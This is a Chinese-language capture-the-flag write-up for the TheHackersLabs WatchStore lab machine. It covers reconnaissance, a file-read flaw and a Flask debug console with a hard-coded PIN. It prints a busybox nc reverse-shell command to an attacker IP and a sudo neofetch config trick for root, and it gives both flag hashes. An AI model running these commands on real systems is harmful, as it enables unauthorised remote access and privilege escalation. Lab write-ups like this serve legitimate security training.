TheHackersLabs WatchStore writeup

信息收集



nmap

获取userFlag

访问8080

发现url变了,那这里就需要写hosts了,在hosts中添加域名对应关系后再次访问

扫一下目录,这里我先是用dirsearch扫,只得到了一个console页面,进去的话是需要输入PIN码,那这就说明后端应该用的是flask模板,且开启了debug。那么如果需要计算pin码的话就需要去读相应的文件,这就需要我们能够找到一个报错页面。所以很有可能还有一个页面是没有扫出来的,换dirb扫扫

果然拿到了一个read页面

这里提示有一个参数为id,随便传个值看看



根据报错信息,这里应该是一个文件读取的点,先读一下app.py

在最顶部发现了PIN码,这里是吧PIN码是硬编码的,看来是不需要计算了,然后就到console页面里,通过python代码弹shell

import os;os.system('busybox nc 192.168.43.180 8888 -e /bin/bash')

然后稳定shell后在家目录下就可以拿到userflag了

userflag:4b100d01fcf0d9ca1959dca8dbb18460(MD5)

获取rootFlag



sudo -l看一下

这个在GTFobins上是有利用方案的

echo 'exec /bin/bash' > shell

sudo -uroot neofetch --config shell



这样就拿到root shell了

rootflag:aa41469df6e95166f9babccfbfc256c3(MD5)

浙公网安备 33010602011771号

浙公网安备 33010602011771号